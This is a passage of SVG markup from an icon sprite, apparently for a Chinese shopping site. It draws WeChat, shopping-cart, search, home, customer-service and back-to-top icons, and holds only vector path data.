		<g id="编组_1_" transform="translate(32.000000, 0.000000)">
			<rect id="矩形_5_" x="-115.9" y="330.9" class="st6" width="30" height="30"/>
			<path id="合并形状" class="st4" d="M-98.1,338.2c-2.9,0-5.2,2.2-5.2,4.9c0,0.5,0.1,0.9,0.2,1.3c-0.2,0-0.4,0-0.6,0
				c-0.8,0-1.4-0.2-2.2-0.3l-2.2,1.1l0.6-1.9c-1.5-1.1-2.5-2.5-2.5-4.2c0-2.9,2.8-5.3,6.2-5.3c3,0,5.7,1.9,6.2,4.3
				C-97.7,338.2-97.9,338.2-98.1,338.2z M-101.4,336.5c-0.5,0-0.9,0.3-0.9,0.8s0.5,0.8,0.9,0.8c0.5,0,0.8-0.3,0.8-0.8
				C-100.7,336.8-101,336.5-101.4,336.5z M-105.7,338.1c0.5,0,0.8-0.3,0.8-0.8s-0.3-0.8-0.8-0.8s-0.9,0.3-0.9,0.8
				C-106.7,337.8-106.2,338.1-105.7,338.1z M-92.5,343c0,1.4-0.9,2.6-2.2,3.6l0.5,1.5l-1.7-0.9c-0.6,0.2-1.2,0.3-1.8,0.3
				c-2.9,0-5.2-2-5.2-4.5s2.3-4.5,5.2-4.5C-95,338.5-92.5,340.5-92.5,343z M-99.4,342.2c0.5,0,0.8-0.3,0.8-0.6s-0.3-0.6-0.8-0.6
				c-0.3,0-0.6,0.3-0.6,0.6S-99.7,342.2-99.4,342.2z M-96,342.2c0.5,0,0.8-0.3,0.8-0.6s-0.3-0.6-0.8-0.6c-0.3,0-0.6,0.3-0.6,0.6
				S-96.3,342.2-96,342.2z"/>
			<path id="WeChat" class="st5" d="M-107.7,352.8l-1.7,6.1h-0.9l-1.2-4.4c-0.1-0.2-0.1-0.4-0.1-0.6l0,0c0,0.2-0.1,0.4-0.1,0.6
				l-1.2,4.4h-0.9l-1.8-6.1h0.9l1.2,4.6c0.1,0.2,0.1,0.4,0.1,0.6l0,0c0-0.2,0.1-0.4,0.1-0.6l1.3-4.6h0.8l1.3,4.6
				c0,0.2,0.1,0.3,0.1,0.6l0,0c0-0.2,0.1-0.4,0.1-0.6l1.2-4.6H-107.7z M-103.7,356.9h-3c0,0.5,0.1,0.8,0.4,1.1
				c0.2,0.3,0.6,0.4,1,0.4c0.5,0,0.9-0.2,1.3-0.5v0.7c-0.4,0.3-0.9,0.4-1.5,0.4s-1.1-0.2-1.5-0.6c-0.4-0.4-0.5-0.9-0.5-1.6
				s0.2-1.2,0.6-1.6c0.4-0.4,0.9-0.6,1.4-0.6c0.6,0,1,0.2,1.3,0.5c0.3,0.4,0.5,0.9,0.5,1.5C-103.7,356.6-103.7,356.9-103.7,356.9z
				 M-104.5,356.3c0-0.4-0.1-0.7-0.3-0.9s-0.4-0.3-0.8-0.3c-0.3,0-0.6,0.1-0.8,0.3s-0.4,0.5-0.4,0.9H-104.5z M-98.5,358.6
				c-0.4,0.2-1,0.4-1.7,0.4c-0.9,0-1.6-0.3-2.1-0.8c-0.5-0.6-0.8-1.3-0.8-2.2c0-1,0.3-1.8,0.9-2.4c0.6-0.6,1.3-0.9,2.2-0.9
				c0.6,0,1.1,0.1,1.4,0.2v0.8c-0.4-0.2-0.9-0.4-1.4-0.4c-0.7,0-1.2,0.2-1.6,0.7c-0.4,0.4-0.6,1.1-0.6,1.8s0.2,1.3,0.6,1.7
				s0.9,0.6,1.6,0.6c0.6,0,1.1-0.1,1.6-0.4L-98.5,358.6L-98.5,358.6L-98.5,358.6z M-93.8,358.9h-0.8v-2.5c0-0.9-0.3-1.3-1-1.3
				c-0.3,0-0.6,0.1-0.8,0.4c-0.2,0.3-0.3,0.6-0.3,1v2.4h-0.8v-6.4h0.8v2.8l0,0c0.3-0.5,0.8-0.8,1.4-0.8c1,0,1.5,0.6,1.5,1.8
				C-93.8,356.3-93.8,358.9-93.8,358.9z M-92.5,354.9c0.4-0.3,0.9-0.4,1.5-0.4c1,0,1.6,0.5,1.6,1.6v2.8h-0.8v-0.7l0,0
				c-0.3,0.5-0.7,0.8-1.3,0.8c-0.4,0-0.8-0.1-1-0.3s-0.4-0.5-0.4-0.9c0-0.8,0.5-1.3,1.4-1.4l1.3-0.2c0-0.7-0.3-1.1-0.9-1.1
				c-0.5,0-1,0.2-1.4,0.5C-92.5,355.6-92.5,354.9-92.5,354.9z M-91.2,356.9c-0.4,0-0.6,0.1-0.7,0.3c-0.1,0.1-0.2,0.3-0.2,0.5
				s0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.2,0.6,0.2s0.6-0.1,0.8-0.4c0.2-0.2,0.3-0.5,0.3-0.9v-0.4L-91.2,356.9z M-86.2,358.8
				c-0.2,0.1-0.4,0.1-0.7,0.1c-0.8,0-1.2-0.4-1.2-1.3v-2.5h-0.7v-0.6h0.7v-1l0.8-0.2v1.3h1.1v0.6h-1.1v2.4c0,0.3,0,0.5,0.1,0.6
				s0.3,0.2,0.5,0.2s0.3,0,0.4-0.1L-86.2,358.8L-86.2,358.8z"/>
		</g>
		<g id="编组-3" transform="translate(74.000000, 0.000000)">
			<rect id="矩形_6_" x="-90.9" y="330.9" class="st0" width="20" height="20"/>
			<polyline id="形状_2_" class="st7" points="-115.9,335.9 -111.9,339.9 -107.9,335.9 			"/>
			<g id="购物车" transform="translate(29.000000, 4.500000)">
				<path id="路径-6" class="st8" d="M-113.4,333.6l1,4.3c0,0.2,0.2,0.3,0.4,0.3h6.1c0.2,0,0.4-0.1,0.4-0.3l1.4-4.4L-113.4,333.6
					L-113.4,333.6z M-113.6,332.7h9.5c0.1,0,0.2,0,0.3,0c0.5,0.1,0.7,0.6,0.5,1.1l-1.4,4.4c-0.2,0.5-0.7,0.9-1.2,0.9h-6.1
					c-0.6,0-1.1-0.4-1.3-1l-1.4-6.2h-1.2V331h1.2c0.4,0,0.8,0.3,0.8,0.7L-113.6,332.7z"/>
				<path id="椭圆形" class="st8" d="M-111.8,342.8c-0.8,0-1.4-0.6-1.4-1.4s0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.4
					C-110.4,342.1-111,342.8-111.8,342.8z M-111.8,341.9c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5
					S-112.1,341.9-111.8,341.9z"/>
				<path id="椭圆形-copy-2" class="st8" d="M-106.5,342.8c-0.8,0-1.4-0.6-1.4-1.4s0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.4
					C-105.1,342.1-105.7,342.8-106.5,342.8z M-106.5,341.9c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5
					S-106.8,341.9-106.5,341.9z"/>
			</g>
		</g>
		<g id="编组-3复制" transform="translate(119.000000, 0.000000)">
			<rect id="矩形_7_" x="-115.9" y="330.9" class="st0" width="20" height="20"/>
			<g id="编组-4" transform="translate(4.069853, 4.567674)">
				<path id="路径-6_1_" class="st1" d="M-113.5,333.4l1,4.3c0,0.2,0.2,0.3,0.4,0.3h6.1c0.2,0,0.4-0.1,0.4-0.3l1.4-4.4
					L-113.5,333.4L-113.5,333.4z M-113.6,332.6h9.5c0.1,0,0.2,0,0.3,0c0.5,0.1,0.7,0.6,0.5,1.1l-1.4,4.4c-0.2,0.5-0.7,0.9-1.2,0.9
					h-6.1c-0.6,0-1.1-0.4-1.3-1l-1.4-6.2h-1.2v-0.9h1.2c0.4,0,0.8,0.3,0.8,0.7L-113.6,332.6z"/>
				<path id="椭圆形_1_" class="st1" d="M-111.8,342.6c-0.8,0-1.4-0.6-1.4-1.4s0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.4
					S-111,342.6-111.8,342.6z M-111.8,341.8c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5
					C-112.4,341.5-112.1,341.8-111.8,341.8z"/>
				<path id="椭圆形-copy-2_1_" class="st1" d="M-106.5,342.6c-0.8,0-1.4-0.6-1.4-1.4s0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.4
					S-105.7,342.6-106.5,342.6z M-106.5,341.8c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5
					C-107,341.5-106.8,341.8-106.5,341.8z"/>
			</g>
		</g>
		<g id="编组-3复制备份" transform="translate(100.000000, 146.000000)">
			<rect id="矩形_8_" x="-115.9" y="330.9" class="st0" width="20" height="20"/>
			<g id="编组-4_1_" transform="translate(4.069853, 4.567674)">
				<path id="路径-6_2_" class="st9" d="M-113.5,333.4l1,4.3c0,0.2,0.2,0.3,0.4,0.3h6.1c0.2,0,0.4-0.1,0.4-0.3l1.4-4.4
					L-113.5,333.4L-113.5,333.4z M-113.6,332.6h9.5c0.1,0,0.2,0,0.3,0c0.5,0.1,0.7,0.6,0.5,1.1l-1.4,4.4c-0.2,0.5-0.7,0.9-1.2,0.9
					h-6.1c-0.6,0-1.1-0.4-1.3-1l-1.4-6.2h-1.2v-0.9h1.2c0.4,0,0.8,0.3,0.8,0.7L-113.6,332.6z"/>
				<path id="椭圆形_2_" class="st9" d="M-111.8,342.6c-0.8,0-1.4-0.6-1.4-1.4s0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.4
					S-111,342.6-111.8,342.6z M-111.8,341.8c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5
					C-112.4,341.5-112.1,341.8-111.8,341.8z"/>
				<path id="椭圆形-copy-2_2_" class="st9" d="M-106.5,342.6c-0.8,0-1.4-0.6-1.4-1.4s0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.4
					S-105.7,342.6-106.5,342.6z M-106.5,341.8c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5
					C-107,341.5-106.8,341.8-106.5,341.8z"/>
			</g>
		</g>
		<g id="编组-5" transform="translate(262.000000, 0.000000)">
			<circle id="椭圆形_3_" class="st10" cx="-65.9" cy="380.9" r="50"/>
			<g id="分组-2" transform="translate(19.000000, 29.000000)">
				<circle id="椭圆形_4_" class="st11" cx="-94.9" cy="373.9" r="4"/>
				<circle id="椭圆形-copy" class="st11" cx="-71.9" cy="373.9" r="4"/>
				<path id="路径-3" class="st11" d="M-115.9,331.2h5.9c1.1,0,2.1,0.8,2.4,1.8l7.3,27.1c0.6,2.2,2.6,3.7,4.8,3.7h26.1
					c2.2,0,4.2-1.5,4.8-3.6l5.7-19c0.4-1.3-0.4-2.7-1.7-3.1c-0.2-0.1-0.5-0.1-0.7-0.1h-44.6"/>
				<path id="路径-4-copy-5" class="st12" d="M-87.4,345.4l10,10"/>
				<path id="路径-4-copy-5_1_" class="st12" d="M-77.4,345.4l-10,10"/>
			</g>
		</g>
		<g id="商城首页" transform="translate(202.000000, 0.000000)">
			<g id="编组_2_">
				<circle id="Oval" class="st13" cx="-90.9" cy="355.9" r="25"/>
				<g id="Group-9" transform="translate(13.000000, 12.000000)">
					<path id="Fill-1_1_" class="st14" d="M-102.3,346.9h-3.3c-1.3,0-2.4,1-2.4,2.2v5.8h8v-5.8c0-0.6-0.2-1.1-0.7-1.6
						C-101,347.1-101.6,346.9-102.3,346.9L-102.3,346.9z M-102.2,347.9c0.7,0,1.3,0.5,1.3,1.2v4.8h-6v-4.8c0-0.7,0.6-1.2,1.3-1.2
						H-102.2z"/>
					<path id="Fill-4" class="st14" d="M-103.9,331.1L-103.9,331.1c0.3-0.3,0.6-0.3,0.8-0.1c0.1,0.1,0.2,0.2,0.2,0.3
						s-0.1,0.3-0.2,0.3l0,0l-0.1,0.1l11.1,10.2c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.8,0l-11.1-10.2l-11.1,10.2c-0.2,0.2-0.5,0.2-0.7,0
						s-0.2-0.5,0-0.7l11.1-10.2l-0.1-0.1c-0.2-0.2-0.2-0.5,0-0.7C-104.5,330.8-104.2,330.8-103.9,331.1L-103.9,331.1z"/>
					<path id="Fill-7" class="st14" d="M-95,339.9v12.9c0,0.6-0.5,1.1-1.1,1.1h-15.6c-0.6,0-1.1-0.5-1.1-1.1v-12.9l-1.1,0.9v12
						c0,1.2,1,2.1,2.2,2.1h15.6c1.2,0,2.2-0.9,2.2-2.1v-12L-95,339.9L-95,339.9z"/>
				</g>
			</g>
		</g>
		<g id="编组_8_" transform="translate(139.000000, 0.000000)">
			<rect id="矩形_17_" x="-115.9" y="330.9" class="st0" width="20" height="20"/>
			<path id="Search-icon-Copy-5" class="st15" d="M-102.6,337.7c-1.9-2.6-5.8-2.6-7.6,0c-1.2,1.6-1.2,4,0,5.6c1.9,2.6,5.8,2.6,7.6,0
				C-101.4,341.6-101.4,339.3-102.6,337.7 M-98.2,348.6c-0.4,0.4-0.9,0.4-1.3,0l-2.9-2.9c-2.5,1.9-6,1.8-8.4-0.4
				c-2.6-2.5-2.8-6.8-0.3-9.4c2.5-2.6,6.8-2.7,9.4-0.1c2.4,2.4,2.5,6,0.6,8.6l2.9,2.9C-97.8,347.7-97.8,348.2-98.2,348.6"/>
		</g>
		<g id="编组_9_" transform="translate(159.000000, 0.000000)">
			<rect id="矩形_18_" x="-115.9" y="330.9" class="st0" width="20" height="20"/>
			<path id="Search-icon-Copy-5_1_" class="st4" d="M-102.6,337.7c-1.9-2.6-5.8-2.6-7.6,0c-1.2,1.6-1.2,4,0,5.6
				c1.9,2.6,5.8,2.6,7.6,0C-101.4,341.6-101.4,339.3-102.6,337.7 M-98.2,348.6c-0.4,0.4-0.9,0.4-1.3,0l-2.9-2.9
				c-2.5,1.9-6,1.8-8.4-0.4c-2.6-2.5-2.8-6.8-0.3-9.4c2.5-2.6,6.8-2.7,9.4-0.1c2.4,2.4,2.5,6,0.6,8.6l2.9,2.9
				C-97.8,347.7-97.8,348.2-98.2,348.6"/>
		</g>
		<rect id="矩形备份" x="-77.9" y="443.9" class="st0" width="30" height="30"/>
		<g id="编组-2_2_" transform="translate(41.000000, 114.000000)">
			<path id="iPhone" class="st5" d="M-115.9,352c0-0.1,0-0.2,0.1-0.3s0.2-0.1,0.3-0.1s0.3,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3
				s0,0.2-0.1,0.3s-0.2,0.1-0.3,0.1s-0.3,0-0.3-0.1C-115.8,352.2-115.9,352.2-115.9,352z M-115.8,357.9v-4.3h0.8v4.3H-115.8z
				 M-112.8,355.6v2.3h-0.8v-6.1h1.7c0.7,0,1.2,0.2,1.5,0.5c0.4,0.3,0.5,0.8,0.5,1.4c0,0.6-0.2,1.1-0.6,1.4
				c-0.4,0.4-0.9,0.5-1.6,0.5L-112.8,355.6L-112.8,355.6z M-112.8,352.5v2.4h0.7c0.5,0,0.8-0.1,1.1-0.3c0.2-0.2,0.4-0.5,0.4-0.9
				c0-0.8-0.5-1.2-1.4-1.2H-112.8z M-105.2,357.9h-0.8v-2.5c0-0.9-0.3-1.3-1-1.3c-0.3,0-0.6,0.1-0.8,0.4s-0.3,0.6-0.3,1v2.4h-0.8
				v-6.4h0.8v2.8l0,0c0.3-0.5,0.8-0.8,1.4-0.8c1,0,1.5,0.6,1.5,1.8C-105.2,355.3-105.2,357.9-105.2,357.9z M-104.3,355.8
				c0-0.7,0.2-1.3,0.6-1.7s0.9-0.6,1.6-0.6c0.6,0,1.2,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.6s-0.2,1.2-0.6,1.7
				c-0.4,0.4-0.9,0.6-1.6,0.6c-0.6,0-1.2-0.2-1.5-0.6C-104.1,357-104.3,356.4-104.3,355.8z M-103.5,355.8c0,0.5,0.1,0.9,0.4,1.2
				c0.3,0.3,0.6,0.4,1,0.4s0.8-0.1,1-0.4s0.3-0.7,0.3-1.2s-0.1-0.9-0.3-1.2s-0.6-0.4-1-0.4s-0.8,0.1-1,0.4
				C-103.4,354.8-103.5,355.2-103.5,355.8z M-95.3,357.9h-0.8v-2.5c0-0.9-0.3-1.3-1-1.3c-0.3,0-0.6,0.1-0.8,0.4
				c-0.2,0.3-0.3,0.6-0.3,0.9v2.5H-99v-4.3h0.8v0.7l0,0c0.3-0.5,0.8-0.8,1.4-0.8c0.5,0,0.8,0.2,1.1,0.5c0.2,0.3,0.4,0.7,0.4,1.3
				C-95.3,355.3-95.3,357.9-95.3,357.9z M-90.6,355.9h-3c0,0.5,0.1,0.8,0.4,1.1c0.2,0.3,0.6,0.4,1,0.4c0.5,0,0.9-0.2,1.3-0.5v0.7
				c-0.4,0.3-0.9,0.4-1.5,0.4s-1.1-0.2-1.5-0.6c-0.4-0.4-0.5-0.9-0.5-1.6s0.2-1.2,0.6-1.6c0.4-0.4,0.9-0.6,1.4-0.6
				c0.6,0,1,0.2,1.3,0.5c0.3,0.4,0.5,0.9,0.5,1.5C-90.6,355.6-90.6,355.9-90.6,355.9z M-91.4,355.3c0-0.4-0.1-0.7-0.3-0.9
				s-0.4-0.3-0.8-0.3c-0.3,0-0.6,0.1-0.8,0.3s-0.4,0.5-0.4,0.9H-91.4z"/>
			<path id="形状_5_" class="st16" d="M-99,338.5c0,2.4,2.1,3.2,2.1,3.2c0,0.1-0.3,1.1-1.1,2.2c-0.7,1-1.4,1.9-2.4,1.9
				c-1.1,0-1.4-0.6-2.6-0.6c-1.2,0-1.6,0.6-2.6,0.6s-1.8-1-2.5-2c-1.4-2-2.4-5.5-1-8c0.7-1.2,1.9-2,3.3-2c1,0,2,0.7,2.6,0.7
				s1.8-0.8,3.1-0.7c0.5,0,2,0.2,2.9,1.6C-97.4,335.5-99.1,336.5-99,338.5z M-102.9,333.9c-0.1-0.7,0.3-1.5,0.8-2s1.4-1,2.2-1
				c0.1,0.8-0.3,1.5-0.8,2.1C-101.2,333.5-102.1,333.9-102.9,333.9z"/>
		</g>
		<g id="路径-2" transform="translate(208.000000, 122.000000)">
			<path id="路径_6_" class="st17" d="M-108.8,335.6c1-3.5-3.6-4.7-3.6-4.7c1.2,3.9-3.5,4.3-3.5,7.4c0,3.1,4,3.7,4,3.7
				c-3.5-3.5,1-5,1-5s-0.8,0.5,1.1,2.1c1.3,1.1-0.2,2.9-0.2,2.9c1.3,0,4.1-1.6,4.1-3.7c0-2.2-1.7-3.7-1.7-3.7
				C-108,335.2-108.8,335.6-108.8,335.6z"/>
		</g>
		<g id="close-2" transform="translate(225.000000, 120.000000)">
			<path id="close" class="st6" d="M-101.9,344.3c-0.2,0.2-0.4,0.4-0.6,0.6c-2.1-2.1-4.3-4.3-6.4-6.4c-2.2,2.2-4.3,4.3-6.4,6.4
				c-0.2-0.2-0.4-0.4-0.6-0.6l6.4-6.4c-2.2-2.2-4.3-4.3-6.4-6.4c0.2-0.2,0.4-0.4,0.5-0.5l6.4,6.4c2.2-2.2,4.3-4.3,6.4-6.4
				c0.2,0.2,0.4,0.4,0.6,0.6c-2.1,2.1-4.3,4.3-6.4,6.4C-106.2,340-104,342.2-101.9,344.3z"/>
		</g>
	</g>
	<g id="购物车_1_" class="st18">
		<path id="Combined-Shape_1_" class="st15" d="M-101.6,388.1c1.4,0,2.5,1.1,2.5,2.5s-1.1,2.5-2.5,2.5s-2.5-1.1-2.5-2.5
			S-103,388.1-101.6,388.1z M-90.1,388.1c1.4,0,2.5,1.1,2.5,2.5s-1.1,2.5-2.5,2.5s-2.5-1.1-2.5-2.5S-91.5,388.1-90.1,388.1z
			 M-101.6,389.6c-0.6,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S-101.1,389.6-101.6,389.6z M-90.1,389.6c-0.6,0-1,0.4-1,1s0.4,1,1,1
			s1-0.4,1-1S-89.6,389.6-90.1,389.6z M-108.4,371.1c1.2,0,2.2,0.7,2.6,1.8l0.1,0.2l3.2,11.1c0.1,0.5,0.6,0.8,1.1,0.9h0.1h11
			c0.5,0,1-0.3,1.2-0.8v-0.1l1.8-6c0.2-0.7-0.2-1.4-0.8-1.6c-0.1,0-0.2,0-0.2,0h-0.1h-14.5v-1.5h14.3c0.3,0,0.5,0,0.8,0.1
			c1.4,0.4,2.2,1.9,1.9,3.3v0.2l-1.8,6c-0.3,1.1-1.3,1.9-2.5,2h-0.2h-11c-1.2,0-2.2-0.7-2.6-1.8l-0.1-0.2l-3.2-11.1
			c-0.1-0.5-0.6-0.8-1.1-0.9h-0.1h-1.5v-1.5L-108.4,371.1L-108.4,371.1L-108.4,371.1z"/>
	</g>
	<g id="购物车-hover">
		<path id="Combined-Shape_2_" class="st19" d="M-101.7,428.1c1.4,0,2.5,1.1,2.5,2.5s-1.1,2.5-2.5,2.5s-2.5-1.1-2.5-2.5
			C-104.2,429.3-103,428.1-101.7,428.1z M-90.2,428.1c1.4,0,2.5,1.1,2.5,2.5s-1.1,2.5-2.5,2.5s-2.5-1.1-2.5-2.5
			C-92.7,429.3-91.5,428.1-90.2,428.1z M-101.7,429.6c-0.6,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1C-100.7,430.1-101.1,429.6-101.7,429.6z
			 M-90.2,429.6c-0.6,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1C-89.2,430.1-89.6,429.6-90.2,429.6z M-108.4,411.1c1.2,0,2.2,0.7,2.6,1.8
			l0.1,0.2l3.2,11.1c0.1,0.5,0.6,0.8,1.1,0.9h0.1h11c0.5,0,1-0.3,1.2-0.8v-0.1l1.8-6c0.2-0.7-0.2-1.4-0.8-1.6c-0.1,0-0.2,0-0.2,0
			h-0.1h-14.5v-1.5h14.3c0.3,0,0.5,0,0.8,0.1c1.4,0.4,2.2,1.9,1.9,3.3v0.2l-1.8,6c-0.3,1.1-1.3,1.9-2.5,2h-0.2h-11
			c-1.2,0-2.2-0.7-2.6-1.8l-0.1-0.2l-3.2-11.1c-0.1-0.5-0.6-0.8-1.1-0.9h-0.1h-1.5v-1.5L-108.4,411.1L-108.4,411.1L-108.4,411.1z"/>
	</g>
	<g id="客服" class="st18">
		<path id="Combined-Shape_3_" class="st15" d="M-55.9,372.1c4.3,0,7.9,3.1,8.7,7.2c2,0.3,3.6,2.1,3.6,4.3s-1.6,4.1-3.7,4.3
			c-1.1,2-2.4,3.2-4.1,3.6c-0.3,1-1.2,1.8-2.4,1.8c-1.4,0-2.5-1.1-2.5-2.5s1.1-2.5,2.5-2.5c1.1,0,2,0.7,2.3,1.6
			c1.1-0.3,2-1.2,2.9-2.8l0.1-0.1v-6c0-4-3.2-7.3-7.1-7.5h-0.2c-4,0-7.2,3.2-7.3,7.2v0.2v6.2c0,0.4-0.3,0.8-0.8,0.8H-64
			c-2.3-0.1-4.1-2-4.1-4.3c0-2.2,1.5-4,3.6-4.3C-63.8,375.3-60.2,372.1-55.9,372.1z M-53.8,389.9c-0.5,0-1,0.4-1,1c0,0.5,0.4,1,1,1
			s1-0.4,1-1S-53.2,389.9-53.8,389.9z M-47.1,380.9v0.2v5.3c1.1-0.3,1.9-1.4,1.9-2.7S-46,381.3-47.1,380.9z M-64.7,380.9
			c-1.1,0.3-1.9,1.4-1.9,2.7s0.8,2.4,1.9,2.7V381V380.9z"/>
	</g>
	<g id="客服-hover">
		<path id="Combined-Shape_4_" class="st19" d="M-55.9,412.1c4.3,0,7.9,3.1,8.7,7.2c2,0.3,3.6,2.1,3.6,4.3s-1.6,4.1-3.7,4.3
			c-1.1,2-2.4,3.2-4.1,3.6c-0.3,1-1.2,1.8-2.4,1.8c-1.4,0-2.5-1.1-2.5-2.5s1.1-2.5,2.5-2.5c1.1,0,2,0.7,2.3,1.6
			c1.1-0.3,2-1.2,2.9-2.8l0.1-0.1v-6c0-4-3.2-7.3-7.1-7.5h-0.2c-4,0-7.2,3.2-7.3,7.2v0.2v6.2c0,0.4-0.3,0.8-0.7,0.8h-0.1
			c-2.3-0.1-4.1-2-4.1-4.3c0-2.2,1.5-4,3.6-4.3C-63.8,415.3-60.2,412.1-55.9,412.1z M-53.8,429.9c-0.5,0-1,0.4-1,1s0.4,1,1,1
			s1-0.4,1-1S-53.2,429.9-53.8,429.9z M-47.1,420.9v0.2v5.3c1.1-0.3,1.9-1.4,1.9-2.7S-46,421.3-47.1,420.9z M-64.7,420.9
			c-1.1,0.3-1.9,1.4-1.9,2.7s0.8,2.4,1.9,2.7V421V420.9z"/>
	</g>
	<g id="自助服务" class="st18">
		<path id="Combined-Shape_5_" class="st15" d="M-8.4,386.1l0.2,0.1l4.4,3.6l-7.6,4.3c-2.9,1.6-6.3,1.8-9.3,0.4l-0.3-0.1l-5.3-2.6
			c-0.7-0.4-1-1.3-0.7-2c0.3-0.5,0.8-0.8,1.3-0.8h0.1h0.1l0.3,0.1l0.7,0.2l1.8,0.5l1.2,0.3c-0.1-1,0.5-1.9,1.4-2.2h0.1h0.1h0.1
			c1.7-0.2,3.3-0.7,4.8-1.5l0.4-0.2l0.8-0.4C-12.1,384.8-10,385-8.4,386.1z M-6.8,373.9c2.3,2.3,2.3,6,0.2,8.3l-0.2,0.2l-1.7,1.7
			c-0.3,0.3-0.8,0.3-1.1,0c-0.3-0.3-0.3-0.7-0.1-1l0.1-0.1l1.7-1.7c1.8-1.8,1.8-4.6,0-6.4c-1.7-1.7-4.4-1.8-6.2-0.2l-0.2,0.2
			l-2.7,2.8c-0.3,0.3-0.8,0.3-1.1,0s-0.3-0.7-0.1-1l0.1-0.1l0.9-0.9c0,0-0.1,0-0.1-0.1l-0.1-0.1l-0.5-0.5c-1.8-1.8-4.6-1.8-6.4,0
			c-1.7,1.7-1.8,4.4-0.2,6.2l0.2,0.2l4.5,4.5c0.3,0.3,0.3,0.8,0,1.1s-0.7,0.3-1,0.1l-0.1-0.1l-4.5-4.5c-2.3-2.3-2.3-6.2,0-8.5
			s6-2.3,8.3-0.1l0.2,0.2l0.6,0.7l0.1,0.1l0.8-0.8C-13,371.6-9.2,371.6-6.8,373.9z M-9.2,387.4c-1-0.8-2.5-1-3.7-0.5l-0.2,0.1
			l-0.8,0.4c-1.6,0.9-3.4,1.5-5.2,1.8l-0.5,0.1c-0.2,0-0.4,0.3-0.4,0.5v0.1v0.2c0.1,0.3,0.2,0.4,0.6,0.5h0.2h0.3h0.3
			c0.1,0,0.1,0,0.2,0c1.2,0,2.1-0.3,2.6-0.8c0.3-0.3,0.8-0.3,1.1,0s0.3,0.8,0,1.1c-0.9,0.9-2.1,1.3-3.7,1.3c-0.2,0-0.5,0-0.7,0h-0.2
			l0,0c-0.1,0-0.2,0-0.3,0h-0.1l-2.4-0.6l-2.3-0.6l-1.5-0.4l5.2,2.6c2.5,1.3,5.5,1.2,8-0.1l0.3-0.1l5.7-3.3L-9.2,387.4z"/>
	</g>
	<g id="自助服务-hover">
		<path id="Combined-Shape_6_" class="st20" d="M-8.4,426.1l0.2,0.1l4.4,3.6l-7.6,4.3c-2.9,1.6-6.3,1.8-9.3,0.4l-0.3-0.1l-5.3-2.6
			c-0.7-0.4-1-1.3-0.7-2c0.3-0.5,0.8-0.8,1.3-0.8h0.1h0.1l0.3,0.1l0.7,0.2l1.8,0.5l1.2,0.3c-0.1-1,0.5-1.9,1.4-2.2h0.1h0.1h0.1
			c1.7-0.2,3.3-0.7,4.8-1.5l0.4-0.2l0.8-0.4C-12.1,424.8-10,425-8.4,426.1z M-6.8,413.9c2.3,2.3,2.3,6,0.2,8.3l-0.2,0.2l-1.7,1.7
			c-0.3,0.3-0.8,0.3-1.1,0c-0.3-0.3-0.3-0.7-0.1-1l0.1-0.1l1.7-1.7c1.8-1.8,1.8-4.6,0-6.4c-1.7-1.7-4.4-1.8-6.2-0.2l-0.2,0.2
			l-2.7,2.8c-0.3,0.3-0.8,0.3-1.1,0s-0.3-0.7-0.1-1l0.1-0.1l0.9-0.9c0,0-0.1,0-0.1-0.1l-0.1-0.1l-0.5-0.5c-1.8-1.8-4.6-1.8-6.4,0
			c-1.7,1.7-1.8,4.4-0.2,6.2l0.2,0.2l4.5,4.5c0.3,0.3,0.3,0.8,0,1.1s-0.7,0.3-1,0.1l-0.1-0.1l-4.5-4.5c-2.3-2.3-2.3-6.2,0-8.5
			s6-2.3,8.3-0.1l0.2,0.2l0.6,0.7l0.1,0.1l0.8-0.8C-13,411.6-9.2,411.6-6.8,413.9z M-9.2,427.4c-1-0.8-2.5-1-3.7-0.5l-0.2,0.1
			l-0.8,0.4c-1.6,0.9-3.4,1.5-5.2,1.8l-0.5,0.1c-0.2,0-0.4,0.3-0.4,0.5v0.1v0.2c0.1,0.3,0.2,0.4,0.6,0.5h0.2h0.3h0.3
			c0.1,0,0.1,0,0.2,0c1.2,0,2.1-0.3,2.6-0.8c0.3-0.3,0.8-0.3,1.1,0s0.3,0.8,0,1.1c-0.9,0.9-2.1,1.3-3.7,1.3c-0.2,0-0.5,0-0.7,0h-0.2
			l0,0c-0.1,0-0.2,0-0.3,0h-0.1l-2.4-0.6l-2.3-0.6l-1.5-0.4l5.2,2.6c2.5,1.3,5.5,1.2,8-0.1l0.3-0.1l5.7-3.3L-9.2,427.4z"/>
	</g>
	<g id="返回顶部" class="st18">
		<path id="Combined-Shape_7_" class="st15" d="M24.1,376.8l8.5,8.5c0.3,0.3,0.3,0.8,0,1.1s-0.7,0.3-1,0.1l-0.1-0.1l-6.7-6.7v14.2
			c0,0.4-0.3,0.8-0.8,0.8c-0.4,0-0.7-0.3-0.7-0.6V394v-14.2l-6.7,6.7c-0.3,0.3-0.7,0.3-1,0.1l-0.1-0.1c-0.3-0.3-0.3-0.7-0.1-1
			l0.1-0.1L24.1,376.8z M32.1,372.6c0.4,0,0.8,0.3,0.8,0.8c0,0.4-0.3,0.7-0.6,0.7h-0.1H16.1c-0.4,0-0.8-0.3-0.8-0.8
			c0-0.4,0.3-0.7,0.6-0.7H16H32.1z"/>
	</g>
	<g id="返回顶部-hover">
